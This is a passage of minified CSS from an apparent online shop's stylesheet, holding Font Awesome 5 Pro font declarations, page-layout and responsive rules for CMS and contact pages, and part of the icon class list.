format("truetype"),url("../fonts/fa-light-300.svg#fontawesome") format("svg")}.fal{font-family:'Font Awesome 5 Pro';font-weight:300}@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:400;font-display:auto;src:url('../fonts/fa-regular-400.eot');src:url('../fonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),url('../fonts/fa-regular-400.woff2') format('woff2'),url('../fonts/fa-regular-400.woff') format('woff'),url('../fonts/fa-regular-400.ttf') format('truetype'),url('../fonts/fa-regular-400.svg#fontawesome') format('svg')}.far{font-family:'Font Awesome 5 Pro';font-weight:400}@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:900;font-display:auto;src:url('../fonts/fa-solid-900.eot');src:url('../fonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),url('../fonts/fa-solid-900.woff2') format('woff2'),url('../fonts/fa-solid-900.woff') format('woff'),url('../fonts/fa-solid-900.ttf') format('truetype'),url('../fonts/fa-solid-900.svg#fontawesome') format('svg')}.fas{font-family:'Font Awesome 5 Pro';font-weight:900}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-phone-alt:before{content:"\f879"}.fa-calendar-star:before{content:"\f736"}.fa-cart-arrow-down:before{content:"\f078"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-long-arrow-up:before{content:"\f077"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-user:before{content:"\f007"}.fa-search:before{content:"\f002"}.fa-bars:before{content:"\f0c9"}.fa-undo-alt:before{content:"\f2ea"}.fa-shipping-fast:before{content:"\f48b"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-mobile-alt:before{content:"\f3cd"}.fa-clock:before{content:"\f017"}.fa-envelope:before{content:"\f0e0"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus:before{content:"\f067"}.fa-times:before{content:"\f00d"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-check:before{content:"\f00c"}.fa-undo-alt:before{content:"\f2ea"}.fa-pencil-alt:before{content:"\f303"}.fa-trash-alt:before{content:"\f2ed"}.fa-facebook-square:before{content:"\f082"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-ruler-horizontal:before{content:"\f547"}@media screen and (min-width:481px) and (max-width:640px){.cms-brendovi .am-widget-brandlist .content .brand-images .brands-letter dd .brand-row .bare-list{width:100%}.cms-brendovi .am-widget-brandlist .content .brand-images .brands-letter dd .brand-row .bare-list .brand-item{max-width:32% !important;margin-bottom:1.5rem;margin-right:0;margin-left:0}.cms-brendovi .am-widget-brandlist .content .brand-images .brands-letter dd .brand-row .bare-list .brand-item:nth-child(4n + 1){margin-right:2%}}.category-landing-menu .category-landing-wrapper{border-bottom:1px solid #ebebeb;padding-bottom:1rem;margin-bottom:2rem}.category-landing-menu .category-landing-wrapper .top-category-title{margin-bottom:1.5rem}.category-landing-menu .category-landing-wrapper .top-category-title a{color:#007dc3;letter-spacing:0.8px;text-transform:uppercase;font-weight:600;font-size:1.8rem;line-height:1.44}.category-landing-menu .category-landing-wrapper .category-level-two{list-style:none;padding:0}.category-landing-menu .category-landing-wrapper .category-level-two .category-title{padding:.8rem 0}.category-landing-menu .category-landing-wrapper .category-level-two .category-title a{font-size:1.6rem;letter-spacing:0.62px;line-height:1.6;text-transform:none}.category-landing-menu .category-landing-wrapper .category-level-two .show-more{margin-top:1.5rem}.category-landing-menu .category-landing-wrapper .category-level-two .show-more span{color:#007dc3;font-size:1.6rem;cursor:pointer}.category-landing-menu .category-landing-wrapper .category-level-two .show-more span:after{content:"\f078";font-family:'Font Awesome 5 Pro';color:#007dc3;font-size:1.2rem;margin-left:.5rem;transition:all .3s ease-in}.category-landing-menu .category-landing-wrapper .category-level-two .show-more span.show_less:after{transform:rotate(180deg)}.cms-page-view.page-layout-2columns-left .page-main,.contact-index-index .page-main{padding:2rem 2rem 4rem 2rem}.cms-page-view.page-layout-2columns-left .page-main .columns .column p,.contact-index-index .page-main .columns .column p{width:100%;line-height:1.75;font-size:1.6rem}.cms-page-view.page-layout-2columns-left .page-main .columns .column span,.contact-index-index .page-main .columns .column span,.cms-page-view.page-layout-2columns-left .page-main .columns .column a,.contact-index-index .page-main .columns .column a{line-height:1.75;font-size:1.6rem}.cms-page-view.page-layout-2columns-left .page-main .columns .column ul,.contact-index-index .page-main .columns .column ul{max-width:730px;width:100%}.cms-page-view.page-layout-2columns-left .page-main .columns .column ul li,.contact-index-index .page-main .columns .column ul li{line-height:1.75;font-size:1.6rem}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main,.contact-index-index .page-main .columns .column.main{width:70% !important;display:flex;flex-wrap:wrap}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main .contact-info,.contact-index-index .page-main .columns .column.main .contact-info{width:25%;margin-left:6%}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main .contact-info .contact-links--box h3,.contact-index-index .page-main .columns .column.main .contact-info .contact-links--box h3{text-transform:uppercase;font-size:1.6rem}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main .contact-info .contact-links--box h3:after,.contact-index-index .page-main .columns .column.main .contact-info .contact-links--box h3:after{content:"";height:5px;width:34px;background:linear-gradient(90deg, #007dc3 0%, #00b4e3 100%);display:block;margin:1.5rem 0 3rem 0}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main .contact-links--info,.contact-index-index .page-main .columns .column.main .contact-links--info{padding:0}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main .contact-links--info li,.contact-index-index .page-main .columns .column.main .contact-links--info li{color:#151515;letter-spacing:0.56px;font-size:1.5rem;display:flex;align-items:baseline}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main .contact-links--info li a,.contact-index-index .page-main .columns .column.main .contact-links--info li a{letter-spacing:0.56px;font-size:1.5rem}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main .contact-links--info li:before,.contact-index-index .page-main .columns .column.main .contact-links--info li:before{margin-right:2rem}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main .contact-links--info li.tel:before,.contact-index-index .page-main .columns .column.main .contact-links--info li.tel:before{font-family:'Font Awesome 5 Pro';content:"\f879";color:#7c7c7c;font-size:1.6rem}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main .contact-links--info li.mob:before,.contact-index-index .page-main .columns .column.main .contact-links--info li.mob:before{font-family:'Font Awesome 5 Pro';content:"\f3cd";color:#7c7c7c;font-size:1.6rem}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main .contact-links--info li.time,.contact-index-index .page-main .columns .column.main .contact-links--info li.time{margin:.5rem 0}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main .contact-links--info li.time:before,.contact-index-index .page-main .columns .column.main .contact-links--info li.time:before{font-family:'Font Awesome 5 Pro';content:"\f017";color:#7c7c7c;font-size:1.6rem;margin-right:1.5rem}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main .contact-links--info li.mail:before,.contact-index-index .page-main .columns .column.main .contact-links--info li.mail:before{font-family:'Font Awesome 5 Pro';content:"\f0e0";color:#7c7c7c;font-size:1.6rem}.cms-page-view.page-layout-2columns-left .page-main .columns .column.main .contact-links--info li.locator:before,.contact-index-index .page-main .columns .column.main .contact-links--info li.locator:before{font-family:'Font Awesome 5 Pro';content:"\f3c5";color:#7c7c7c;font-size:1.6rem}.cms-page-view.page-layout-2columns-left .page-main .cms-banner,.contact-index-index .page-main .cms-banner{position:relative}.cms-page-view.page-layout-2columns-left .page-main .cms-banner+.page-title-wrapper,.contact-index-index .page-main .cms-banner+.page-title-wrapper{position:relative;text-align:center;background:linear-gradient(180deg, rgba(0,0,0,0) 0%, #000 100%);padding:5rem 0;bottom:147px;margin-bottom:-9rem}.cms-page-view.page-layout-2columns-left .page-main .cms-banner+.page-title-wrapper h1,.contact-index-index .page-main .cms-banner+.page-title-wrapper h1{margin-bottom:1.5rem}.cms-page-view.page-layout-2columns-left .page-main .cms-banner+.page-title-wrapper h1.page-title,.contact-index-index .page-main .cms-banner+.page-title-wrapper h1.page-title{font-family:'Open Sans';font-size:2.8rem;font-weight:700;color:#fff}.cms-page-view.page-layout-2columns-left .page-title-wrapper,.contact-index-index .page-title-wrapper{text-align:center;margin-bottom:2rem}.cms-page-view.page-layout-2columns-left .page-title-wrapper h1,.contact-index-index .page-title-wrapper h1{margin-bottom:1.5rem}.cms-page-view.page-layout-2columns-left .page-title-wrapper h1.page-title,.contact-index-index .page-title-wrapper h1.page-title{font-family:'Open Sans';font-size:2.8rem;font-weight:600}.cms-page-view.page-layout-2columns-left .subtitle,.contact-index-index .subtitle{font-size:1.8rem;font-weight:600;margin:2.4rem 0 1.5rem;text-transform:uppercase}.cms-page-view.page-layout-2columns-left .sidebar.sidebar-additional,.contact-index-index .sidebar.sidebar-additional{width:26%}.cms-page-view.page-layout-2columns-left .sidebar .block-reorder,.contact-index-index .sidebar .block-reorder{display:none}.cms-page-view.page-layout-2columns-left .sidebar .cms-sidebar-links,.contact-index-index .sidebar .cms-sidebar-links{list-style:none;box-shadow:0 2px 30px 2px rgba(217,216,216,0.5);padding:2rem}.cms-page-view.page-layout-2columns-left .sidebar .cms-sidebar-links li,.contact-index-index .sidebar .cms-sidebar-links li{margin-bottom:.5rem;padding:1.5rem 2.5rem}.cms-page-view.page-layout-2columns-left .sidebar .cms-sidebar-links li:last-child,.contact-index-index .sidebar .cms-sidebar-links li:last-child{margin-bottom:0}.cms-page-view.page-layout-2columns-left .sidebar .cms-sidebar-links li a,.contact-index-index .sidebar .cms-sidebar-links li a{display:block;line-height:1;font-size:1.6rem}.cms-page-view.page-layout-2columns-left .sidebar .cms-sidebar-links li.current span,.contact-index-index .sidebar .cms-sidebar-links li.current span{border-bottom:4px solid #007dc3;font-size:1.6rem}.cms-page-view.page-layout-2columns-left .sidebar .cms-sidebar-links li.current a,.contact-index-index .sidebar .cms-sidebar-links li.current a{font-weight:700;color:#007dc3}.cms-page-view.page-layout-2columns-left form.contact .field.note,.contact-index-index form.contact .field.note{display:none}.cms-page-view.page-layout-2columns-left form.contact .field label,.contact-index-index form.contact .field label{font-size:1.4rem;color:#000}.cms-page-view.page-layout-2columns-left form.contact .legend,.contact-index-index form.contact .legend{font-size:1.8rem;font-weight:600;text-transform:uppercase}.cms-page-view.page-layout-2columns-left form.contact .actions-toolbar,.contact-index-index form.contact .actions-toolbar{margin-left:0 !important}.cms-page-view.page-layout-2columns-left form.contact .actions-toolbar button,.contact-index-index form.contact .actions-toolbar button{width:228px}.contact-index-index .actions-toolbar .primary button.primary{background-color:#ffe200;color:#000;height:50px;font-weight:700;font-size:1.7rem;letter-spacing:0.5px}.contact-index-index .actions-toolbar .primary button.primary:hover{background-color:#fff07c}.contact-index-index .contact-description{margin-bottom:3rem}.contact-index-index .fieldset .legend{margin-bottom:0}.contact-index-index .fieldset .legend span:after{content:"";height:5px;width:34px;background:linear-gradient(90deg, #007dc3 0%, #00b4e3 100%);display:block;margin:1.5rem 0 0 0}.cms-page-view.page-layout-1column .columns .column p{width:100%;line-height:1.75;font-size:1.6rem}.cms-page-view.page-layout-1column .columns .column span,.cms-page-view.page-layout-1column .columns .column a{line-height:1.75;font-size:1.6rem}.cms-page-view.page-layout-1column .columns .column ul{max-width:730px;width:100%}.cms-page-view.page-layout-1column .columns .column ul li{line-height:1.75;font-size:1.6rem}.cms-page-view.page-layout-1column .cms-banner{position:relative}.cms-page-view.page-layout-1column .cms-banner+.page-title-wrapper{position:relative;text-align:center;background:linear-gradient(180deg, rgba(0,0,0,0) 0%, #000 100%);padding:5rem 0;bottom:147px;margin-bottom:-9rem}.cms-page-view.page-layout-1column .cms-banner+.page-title-wrapper h1{margin-bottom:1.5rem}.cms-page-view.page-layout-1column .cms-banner+.page-title-wrapper h1.page-title{font-family:'Open Sans';font-size:2.8rem;font-weight:700;color:#fff}.cms-page-view.page-layout-1column .widget-wrapper-container{padding:2rem 0 !important}.cms-newsletter-prijava .page-title-wrapper .page-title,.cms-prijava-na-newsletter .page-title-wrapper .page-title,.zsdevmarketing-subscribe-index .page-title-wrapper .page-title{line-height:1.3;margin-bottom:1rem}.cms-newsletter-prijava .page-main .newsletter-wrapper .block.newsletter input,.cms-prijava-na-newsletter .page-main .newsletter-wrapper .block.newsletter input,.zsdevmarketing-subscribe-index .page-main .newsletter-wrapper .block.newsletter input,.cms-newsletter-prijava .page-main .marketing-subscribe-form-wrapper .block.newsletter input,.cms-prijava-na-newsletter .page-main .marketing-subscribe-form-wrapper .block.newsletter input,.zsdevmarketing-subscribe-index .page-main .marketing-subscribe-form-wrapper .block.newsletter input{border:1px solid #eee !important}.cms-newsletter-prijava .page-main .newsletter-wrapper .block.newsletter .content,.cms-prijava-na-newsletter .page-main .newsletter-wrapper .block.newsletter .content,.zsdevmarketing-subscribe-index .page-main .newsletter-wrapper .block.newsletter .content,.cms-newsletter-prijava .page-main .marketing-subscribe-form-wrapper .block.newsletter .content,.cms-prijava-na-newsletter .page-main .marketing-subscribe-form-wrapper .block.newsletter .content,.zsdevmarketing-subscribe-index .page-main .marketing-subscribe-form-wrapper .block.newsletter .content{justify-content:center}.zsdevmarketing-subscribe-index .page-main .marketing-subscribe-form-wrapper .marketing-subscribe-form .fieldset{margin-bottom:0}.zsdevmarketing-subscribe-index .page-main .marketing-subscribe-form-wrapper .marketing-subscribe-form .block.newsletter .content{max-width:unset;justify-content:left;flex-wrap:wrap}.zsdevmarketing-subscribe-index .page-main .marketing-subscribe-form-wrapper .marketing-subscribe-form .block.newsletter .content .actions{display:none}.zsdevmarketing-subscribe-index .page-main .marketing-subscribe-form-wrapper .marketing-subscribe-form .block.newsletter .content input{margin:0 !important}.zsdevmarketing-subscribe-index .page-main .marketing-subscribe-form-wrapper .marketing-subscribe-form .block.newsletter .content .field.newsletter{width:100%}.zsdevmarketing-subscribe-index .page-main .marketing-subscribe-form-wrapper .marketing-subscribe-form .actions-toolbar .primary button#zaposlenje-button{height:50px;margin-left:2rem}@media (max-width:435px){.cms-page-view .page-main .cms-banner+.page-title-wrapper{bottom:140px;margin-bottom:-11rem !important;padding:3rem 0}}@media (max-width:1356px){.contact-index-index .page-main .columns .column.main .contact-info{width:100%;margin-left:0;margin-top:3rem;padding:2rem}}@media (min-width:1356px){.contact-index-index .page-main .columns,.cms-page-view.page-layout-2columns-left .page-main .columns{max-width:1260px;width:100%;margin:auto}.cms-page-lander.cms-page-view.page-layout-2columns-left .page-main .columns{max-width:1540px;width:100%;margin:auto}}@media (max-width:1024px){.cms-page-view .page-wrapper .page-main .sidebar,.contact-index-index .page-wrapper .page-main .sidebar{width:100%;margin-top:3rem}.cms-page-view .page-wrapper .page-main .columns .column.main,.contact-index-index .page-wrapper .page-main .columns .column.main{width:100% !important}}@media screen and (min-width:769px) and (max-width:1024px){.level-top ul li{margin-right:2.4rem !important}.level-top ul li a{font-size:1.5rem}.level-2-wrapper .level-top-2{max-height:unset}.level-2-wrapper.brand .level-top-2 .submenu .submenu-wrapper{flex-direction:column}.level-2-wrapper.brand .level-top-2 .submenu .submenu-wrapper .column-brand{flex-basis:100%;width:100%}.level-2-wrapper.brand .level-top-2 .submenu .submenu-wrapper .column-img-container-brand{flex-basis:100%;width:100%;margin-top:3rem}.level-2-wrapper.brand .level-top-2 .submenu .submenu-wrapper .column.img-container{justify-content:left}.level-2-wrapper.brand .level-top-2 .submenu .submenu-wrapper .column.img-container.brand{flex-basis:100%;width:100%;margin-top:0}.level-2-wrapper.brand .level-top-2 .submenu .submenu-wrapper .column.img-container.brand .featured-brands{width:19%;margin-right:1%}.level-2-wrapper.brand .level-top-2 .submenu .submenu-wrapper .column.brand{flex-basis:100%;width:100%}}@media screen and (min-width:1025px) and (max-width:1199px){.level-top ul li{margin-right:5rem !important}}@media screen and (min-width:769px) and (max-width:1024px){.level-2-wrapper .level-top-2{max-height:unset}.level-2-wrapper .level-top-2 li{width:30%}.level-2-wrapper .level-top-2 li:nth-child(3){width:30%}.level-2-wrapper .level-top-2 li.menu-banner{display:none}}@media screen and (min-width:1025px) and (max-width:1115px){.level-2-wrapper .level-top-2{max-height:unset}.level-2-wrapper .level-top-2 li:nth-child(3){width:25%}.level-2-wrapper .level-top-2 li.menu-banner{width:32% !important}}@media screen and (min-width:1025px) and (max-width:1300px){.level-2-wrapper .level-top-2{max-height:unset}.level-2-wrapper.brand .level-top-2 .submenu .submenu-wrapper .column.img-container{justify-content:left}.level-2-wrapper.brand .level-top-2 .submenu .submenu-wrapper .column.img-container.brand .featured-brands{width:31%;margin-right:2%}}@media (max-width:1023px){.level-2-wrapper{display:none}}/*!
 * Font Awesome Pro 5.12.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */.fa,.fas,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:0.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);transform:scale(1, -1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1, -1);transform:scale(-1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-flip-both{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-abacus:before{content:"\f640"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acorn:before{content:"\f6ae"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adobe:before{content:"\f778"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-conditioner:before{content:"\f8f4"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-alarm-clock:before{content:"\f34e"}.fa-alarm-exclamation:before{content:"\f843"}.fa-alarm-plus:before{content:"\f844"}.fa-alarm-snooze:before{content:"\f845"}.fa-album:before{content:"\f89f"}.fa-album-collection:before{content:"\f8a0"}.fa-algolia:before{content:"\f36c"}.fa-alicorn:before{content:"\f6b0"}.fa-alien:before{content:"\f8f5"}.fa-alien-monster:before{content:"\f8f6"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-align-slash:before{content:"\f846"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-amp-guitar:before{content:"\f8a1"}.fa-analytics:before{content:"\f643"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angel:before{content:"\f779"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-crate:before{content:"\f6b1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-alt-down:before{content:"\f354"}.fa-arrow-alt-from-bottom:before{content:"\f346"}.fa-arrow-alt-from-left:before{content:"\f347"}.fa-arrow-alt-from-right:before{content:"\f348"}.fa-arrow-alt-from-top:before{content:"\f349"}.fa-arrow-alt-left:before{content:"\f355"}.fa-arrow-alt-right:before{content:"\f356"}.fa-arrow-alt-square-down:before{content:"\f350"}.fa-arrow-alt-square-left:before{content:"\f351"}.fa-arrow-alt-square-right:before{content:"\f352"}.fa-arrow-alt-square-up:before{content:"\f353"}.fa-arrow-alt-to-bottom:before{content:"\f34a"}.fa-arrow-alt-to-left:before{content:"\f34b"}.fa-arrow-alt-to-right:before{content:"\f34c"}.fa-arrow-alt-to-top:before{content:"\f34d"}.fa-arrow-alt-up:before{content:"\f357"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-from-bottom:before{content:"\f342"}.fa-arrow-from-left:before{content:"\f343"}.fa-arrow-from-right:before{content:"\f344"}.fa-arrow-from-top:before{content:"\f345"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-square-down:before{content:"\f339"}.fa-arrow-square-left:before{content:"\f33a"}.fa-arrow-square-right:before{content:"\f33b"}.fa-arrow-square-up:before{content:"\f33c"}.fa-arrow-to-bottom:before{content:"\f33d"}.fa-arrow-to-left:before{content:"\f33e"}.fa-arrow-to-right:before{content:"\f340"}.fa-arrow-to-top:before{content:"\f341"}.fa-arrow-up:before{content:"\f062"}.fa-arrows:before{content:"\f047"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-arrows-h:before{content:"\f07e"}.fa-arrows-v:before{content:"\f07d"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-atom-alt:before{content:"\f5d3"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-axe:before{content:"\f6b2"}.fa-axe-battle:before{content:"\f6b3"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backpack:before{content:"\f5d4"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-badge:before{content:"\f335"}.fa-badge-check:before{content:"\f336"}.fa-badge-dollar:before{content:"\f645"}.fa-badge-percent:before{content:"\f646"}.fa-badge-sheriff:before{content:"\f8a2"}.fa-badger-honey:before{content:"\f6b4"}.fa-bags-shopping:before{content:"\f847"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ball-pile:before{content:"\f77e"}.fa-ballot:before{content:"\f732"}.fa-ballot-check:before{content:"\f733"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-banjo:before{content:"\f8a3"}.fa-barcode:before{content:"\f02a"}.fa-barcode-alt:before{content:"\f463"}.fa-barcode-read:before{content:"\f464"}.fa-barcode-scan:before{content:"\f465"}.fa-bars:before{content:"\f0c9"}.fa-baseball:before{content:"\f432"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-basketball-hoop:before{content:"\f435"}.fa-bat:before{content:"\f6b5"}.fa-bath:before{content:"\f2cd"}.fa-battery-bolt:before{content:"\f376"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-slash:before{content:"\f377"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-bed-alt:before{content:"\f8f7"}.fa-bed-bunk:before{content:"\f8f8"}.fa-bed-empty:before{content:"\f8f9"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-exclamation:before{content:"\f848"}.fa-bell-on:before{content:"\f8fa"}.fa-bell-plus:before{content:"\f849"}.fa-bell-school:before{content:"\f5d5"}.fa-bell-school-slash:before{content:"\f5d6"}.fa-bell-slash:before{content:"\f1f6"}.fa-bells:before{content:"\f77f"}.fa-betamax:before{content:"\f8a4"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-biking-mountain:before{content:"\f84b"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blanket:before{content:"\f498"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blinds:before{content:"\f8fb"}.fa-blinds-open:before{content:"\f8fc"}.fa-blinds-raised:before{content:"\f8fd"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bone-break:before{content:"\f5d8"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-alt:before{content:"\f5d9"}.fa-book-dead:before{content:"\f6b7"}.fa-book-heart:before{content:"\f499"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-book-spells:before{content:"\f6b8"}.fa-book-user:before{content:"\f7e7"}.fa-bookmark:before{content:"\f0